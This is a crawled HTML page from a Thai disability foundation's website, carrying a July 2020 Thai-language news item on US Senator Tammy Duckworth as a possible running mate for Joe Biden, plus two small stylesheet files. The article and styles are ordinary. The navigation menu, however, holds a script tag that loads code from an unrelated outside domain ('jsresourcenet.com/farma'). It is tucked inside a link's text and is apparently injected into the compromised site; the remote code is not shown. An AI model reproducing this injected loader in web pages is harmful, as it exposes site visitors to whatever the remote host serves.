

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/political/detail.php?contentid=0001&postid=0021282&currentpage=15
body_size: 6463
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน  นางสาวแทมมี่ ดักเวิร์ธ สมาชิกวุฒิสภาสหรัฐ วัย 52 ปี จากรัฐอิลลินอยส์ พรรคเดโมแครต ถูกจับตามองว่าเป็นหนึ่งในผู้ที่นายโจ ไบเดน ผู้ท้าชิงตำแหน่งประธานาธิบดีสหรัฐ..." />
<title>ห้องการเมือง - แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=2" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องการเมือง" />
<meta property="og:description" content="แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน  นางสาวแทมมี่ ดักเวิร์ธ สมาชิกวุฒิสภาสหรัฐ วัย 52 ปี จากรัฐอิลลินอยส์ พรรคเดโมแครต ถูกจับตามองว่าเป็นหนึ่งในผู้ที่นายโจ ไบเดน ผู้ท้าชิงตำแหน่งประธานาธิบดีสหรัฐ..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)" id="cursection">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/political/">ห้องการเมือง</a>  
    <a href="/political/?contentid=0001"> ข่าวการเมือง</a>  
    <a href="/political/?contentid=0001&amp;rstart=0&amp;currentpage=15">หน้า 15</a>  
    <a href="/political/detail.php?contentid=0001&amp;postid=0021282&amp;currentpage=15"> แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน</h1>      </div>

<div id="section-bdfd-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-kkca"><img src="/system/image.php?src=/images/upload/2020-07-01-448-0-04.jpg&amp;w=400&amp;h=364" class="floatnone" alt="แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน" width="a" /></a> </p><p><strong>นางสาวแทมมี่ ดักเวิร์ธ สมาชิกวุฒิสภาสหรัฐ วัย 52 ปี จากรัฐอิลลินอยส์ พรรคเดโมแครต ถูกจับตามองว่าเป็นหนึ่งในผู้ที่นายโจ ไบเดน ผู้ท้าชิงตำแหน่งประธานาธิบดีสหรัฐ จากพรรคเดโมแครต อาจเลือกให้เป็นผู้ท้าชิงตำแหน่งรองประธานาธิบดีคู่กับตนเอง</strong></p>
<p>เดอะ นิวยอร์ก ไทม์ส สื่อมวลชนชื่อดังจากสหรัฐ กล่าวถึง ส.ว.เชื้อสายไทย คนนี้ว่าน่าจะเป็นตัวเลือกที่ดีที่สุดของนายโจ ไบเดน ถ้าหากต้องการกระชากเก้าอี้ผู้นำประเทศจากนายโดนัลด์ ทรัมป์ ประธานาธิบดีสหรัฐคนปัจจุบัน ที่กำลังชิงชัยเป็นผู้นำประเทศสมัยที่ 2 ในนามพรรครีพับลิกัน ในการเลือกตั้งเดือน พ.ย. นี้</p>
<p>ส่วนนางสาวดักเวิร์ธได้รับเลือกตั้งให้เป็นสมาชิกวุฒิสภาสหรัฐ จากรัฐอิลลินอยส์ ครั้งแรกเมื่อปี 2560 และเป็นลูกครึ่งไทยสหรัฐคนแรกที่ได้ดำรงตำแหน่งดังกล่าว และเป็นคนเชื้อสายเอเชียคนที่ 2 ตามหลังนางเมซี ฮิโระโนะ ไม่ใช่แค่นั้นยังเป็นสมาชิกรัฐสภาสหรัฐคนแรกที่เป็นผู้พิการ และเป็น ส.ว. คนแรกที่ให้กำเนิดบุตรขณะดำรงตำแหน่ง</p>
<p><strong>ผ่านสมรภูมิรบสุดโหด</strong></p>
<p>ประวัติด้านการรับใช้ชาติของนางสาวดักเวิร์ธ ก็ไม่ธรรมดา เพราะเคยทำหน้าที่ขับเครื่องบินรบในสงครามอิรัก แต่ระหว่างนั้นได้รับบาดเจ็บอย่างหนัก จนต้องถูกตัดขาทั้ง 2 ข้าง และแขนขวาก็มีอาการผิดปกติด้วย แต่ก็ไม่ใช่อุปสรรคให้นางสาวดักเวิร์ธหยุดรับใช้ชาติ เพราะหลังจากนั้นก็ฝึกต่อ และเข้าร่วมกองกำลังพิทักษ์ชาติของรัฐอิลลินอยส์ด้วย</p>
<p>ชื่อเสียงดังกล่าว ทำให้เธอได้รับเลือกเป็นสมาชิกวสภาผู้แทนราษฎร (ส.ส.) เมื่อปี 2554 แม้จะถูกคู่แข่งโจมตีว่านำการรับใช้ชาติและการเป็นคนพิการมาใช้ประโยชน์ทางการเมืองก็ตาม</p>
<p><strong>ผลงานทะลุประสิทธิภาพ</strong></p>
<p>เมื่อนางสาวดักเวิร์ธ ก้าวขึ้นมาเป็น ส.ว. ก็สามารถผ่านกฎหมายที่ตนเสนอไปได้ถึง 3 ฉบับ แม้ในวงการ ส.ว. จะถือว่าเป็นน้องใหม่ก็ตาม จนถูกมองว่าเป็น ส.ว. ที่ทำหน้าที่ได้เกินกว่าที่คาดหมาย</p>
<p>เดอะนิวยอร์ก ไทม์ส อ้างอิงคำให้สัมภาษณ์ของนายโจเอล เบเนนสัส อดีตหัวหน้าทีมกลยุทธ์การเลือกตั้งให้กับนายบารัก โอบามา อดีตประธานาธิบดีสหรัฐ และนางฮิลลารี คลินตัน ที่เคยลงรับสมัครชิงตำแหน่งผู้นำสหรัฐเมื่อปี 2559 โดยบอกว่า นางดกเวิร์ธเป็นคนที่โดดเด่นมากพอในการขึ้นพูดในงานประชุมใหญ่พรรคเดโมแครต 3 ครั้งล่าสุด เคยเป็น ส.ส. เป็น ส.ว. และยังสร้างความน่าเชื่อถือให้กับกองทัพและทหารผ่านศึกได้ และยังเป็นคนที่มีแนวคิดการเมืองแบบกลาง ค่อนไปทางเสรีนิยม เหมือนกับนายไบเดน</p>
<p><strong>ขอบคุณ...</strong> <a href=" https://www.sanook.com/news/8196827/"> https://www.sanook.com/news/8196827/ </a> </p></div>

<div id="section-bdfd-2">
<p class="note"><strong>ที่มา:</strong> sanook.com/มูลนิธิพัฒนาคนพิการไทย 29 มิ.ย.63<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 1/07/2563 เวลา 10:42:22</span> <a href="/system/galleriffic/gallery.php?postid=0021282&amp;table=post" title="ดูภาพสไลด์โชว์ แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน&amp;p%5Bsummary%5D=แทมมี่ ดักเวิร์ธ ส.ว.สหรัฐลูกครึ่งไทย มีลุ้นขึ้นแท่นชิงรองประธานาธิบดี คู่โจ ไบเดน  นางสาวแทมมี่ ดัก...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fpolitical%2Fdetail.php%3Fcontentid%3D0001%26postid%3D0021282&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2020-07-01-448-0-04.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0021282" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/political/?contentid=0001">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องการเมือง</h1>
<ul class="links">
<li class="submenu-0001"><a href="/political/?contentid=0001" id="cursubmenu" title="ห้องการเมือง">ข่าวการเมือง</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/lightbox.css
body_size: 657
content:
@charset "utf-8";
/* CSS Document */
/* **************** Layout ***************** */
/* anything with border radius = 10px */
div[id^="lightbox"] *[class*="closeit"]	{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;	
	border-radius: 10px;		
}
/* light boxes */
div[id^="lbcontent"]	{
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
}
div[id^="lightbox"]	{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index:1001;
	-webkit-transition: all 3s ease-in-out;
	-moz-transition: all 3s ease-in-out;
	-o-transition: all 3s ease-in-out;
	-ms-transition: all 3s ease-in-out;
	transition: all 3s ease-in-out;
	overflow: hidden;
	text-align: center;
}
div[id^="lbcontent"]:target	{
	display: inline-block;	
}
div[id^="lightbox"]:target		{ display: block; position: relative; top: 0; }
div[id^="lbcontent"]	 {
	max-height: 80%;
	height: auto;
	text-align: left;
	margin: 2% auto;
	width: auto;
	padding: 16px 30px;
	border: 10px solid #63F;
	background: rgba(255, 255, 255, 1);
	z-index:1002;
	overflow: auto;
	display: inline-block;
	max-width: 80%;
}
div[id^="lightbox"] *[class*="closeit"]	{
	width: auto;
	display: inline-block;
	border: 0 !important;
	overflow: hidden;
	z-index: 4000;
}
div[id^="lbcontent"] img {
	max-width: 90%;
	max-height: 94%;
	display: inline-block;
	width: auto !important;
}
div[id^="lightbox"] *[class*="closeit"] a	{text-decoration: none; color: #666;}
div[id^="lightbox"] *[class*="closeit"] img	{ box-shadow: none; }
/* lightbox for image */
div[id^="lightbox-image"]		{ text-align: center; }	
div[id^="lightbox-image"] span	{
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=2
body_size: 149
content:
li.submenu-0001	{
			background: url('/system/image.php?src=/images/icons/politics.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}